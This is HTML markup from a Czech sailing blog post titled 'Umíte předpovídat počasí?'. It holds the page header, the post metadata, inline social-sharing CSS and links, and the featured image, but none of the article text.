                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Literární okénko" class="entry-crumb" href="https://krasajachtingu.cz/category/literarni-okenko/">Literární okénko</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Umíte předpovídat počasí?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15342" class="post-15342 post type-post status-publish format-standard has-post-thumbnail category-literarni-okenko tag-jachtarska-literatura" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/literarni-okenko/">Literární okénko</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Umíte předpovídat počasí?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-30T04:04:52+01:00" >30 května, 2016</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fumite-predpovidat-pocasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Um%C3%ADte+p%C5%99edpov%C3%ADdat+po%C4%8Das%C3%AD%3F&url=https%3A%2F%2Fkrasajachtingu.cz%2Fumite-predpovidat-pocasi%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/umite-predpovidat-pocasi/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818.jpg&description=Um%C3%ADte+p%C5%99edpov%C3%ADdat+po%C4%8Das%C3%AD%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Um%C3%ADte+p%C5%99edpov%C3%ADdat+po%C4%8Das%C3%AD%3F %0A%0A https://krasajachtingu.cz/umite-predpovidat-pocasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-696x391.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-696x391.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-300x169.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-768x432.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-1024x575.jpg 1024w, https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-600x337.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-1068x600.jpg 1068w, https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-747x420.jpg 747w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="DSCF6818"/></a></div>
